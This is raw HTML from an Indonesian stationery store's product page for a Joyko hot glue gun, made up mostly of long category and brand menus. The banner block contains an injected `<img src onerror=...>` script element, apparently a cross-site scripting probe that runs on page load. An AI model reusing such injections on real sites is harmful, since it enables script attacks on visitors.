Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokostationery.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokostationery.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokostationery.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokostationery.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokostationery.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokostationery.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokostationery.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokostationery.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokostationery.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokostationery.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokostationery.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokostationery.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokostationery.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokostationery.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokostationery.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokostationery.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokostationery.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokostationery.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokostationery.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokostationery.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokostationery.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokostationery.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokostationery.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokostationery.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokostationery.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokostationery.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokostationery.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokostationery.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokostationery.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokostationery.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokostationery.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokostationery.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokostationery.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokostationery.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokostationery.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokostationery.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokostationery.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokostationery.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokostationery.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokostationery.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokostationery.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokostationery.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokostationery.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokostationery.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokostationery.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokostationery.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokostationery.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokostationery.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokostationery.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokostationery.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokostationery.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokostationery.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokostationery.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokostationery.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokostationery.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokostationery.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokostationery.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokostationery.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokostationery.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokostationery.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokostationery.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokostationery.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokostationery.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokostationery.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokostationery.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokostationery.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokostationery.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokostationery.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokostationery.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokostationery.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokostationery.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokostationery.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokostationery.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokostationery.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokostationery.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokostationery.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokostationery.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokostationery.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokostationery.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokostationery.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokostationery.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokostationery.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokostationery.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokostationery.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokostationery.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokostationery.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokostationery.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokostationery.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokostationery.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokostationery.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokostationery.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokostationery.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokostationery.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokostationery.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokostationery.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokostationery.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokostationery.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokostationery.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokostationery.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokostationery.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokostationery.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokostationery.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokostationery.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokostationery.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokostationery.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokostationery.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokostationery.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokostationery.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokostationery.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokostationery.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokostationery.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokostationery.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokostationery.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokostationery.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokostationery.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokostationery.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokostationery.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokostationery.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokostationery.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokostationery.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokostationery.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokostationery.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokostationery.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokostationery.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokostationery.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokostationery.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokostationery.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokostationery.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokostationery.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokostationery.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokostationery.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokostationery.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokostationery.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokostationery.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokostationery.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokostationery.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokostationery.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokostationery.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokostationery.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokostationery.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokostationery.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokostationery.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokostationery.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokostationery.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokostationery.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokostationery.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokostationery.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokostationery.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokostationery.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokostationery.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokostationery.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokostationery.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokostationery.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokostationery.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokostationery.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokostationery.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokostationery.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokostationery.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokostationery.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokostationery.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokostationery.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokostationery.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokostationery.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokostationery.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokostationery.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokostationery.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokostationery.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokostationery.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokostationery.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokostationery.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokostationery.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokostationery.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokostationery.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokostationery.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokostationery.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/MmpdzLz/tokostationery-id-1-banner-1400x350.jpg" alt="tokostationery-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(54);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
